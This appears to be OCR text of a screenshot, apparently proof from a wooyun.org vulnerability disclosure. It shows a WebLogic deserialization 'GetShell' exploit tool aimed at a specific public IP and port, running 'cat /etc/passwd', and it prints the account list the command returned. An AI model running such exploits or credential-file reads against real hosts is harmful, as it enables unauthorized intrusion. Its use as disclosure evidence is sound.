 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.98.11.126 Port: 88 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result: root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
scmuser:!:202:0::/home/scmuser:/usr/bin/ksh
opc_op:*:777:201:OVO default operator:/home/opc_op:/usr/bin/sh
patrol:!:203:1::/BMC:/usr/bin/ksh
www.wooyun.org